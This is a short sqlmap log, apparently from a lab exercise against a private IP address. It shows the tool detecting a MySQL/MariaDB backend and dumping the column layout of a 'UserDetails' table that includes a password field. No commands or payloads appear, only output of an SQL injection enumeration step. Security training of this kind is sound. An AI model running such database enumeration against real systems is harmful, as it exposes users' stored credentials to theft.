 back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[09:39:24] [INFO] fetching columns for table 'UserDetails' in database 'users'
Database: users
Table: UserDetails
[6 columns]
+-----------+-----------------+
| Column    | Type            |
+-----------+-----------------+
| firstname | varchar(30)     |
| id        | int(6) unsigned |
| lastname  | varchar(30)     |
| password  | varchar(20)     |
| reg_date  | timestamp       |
| username  | varchar(30)     |
+-----------+-----------------+
[09:39:25] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.221.142'
[09:39:25] [WARNING] your sqlmap version is outdated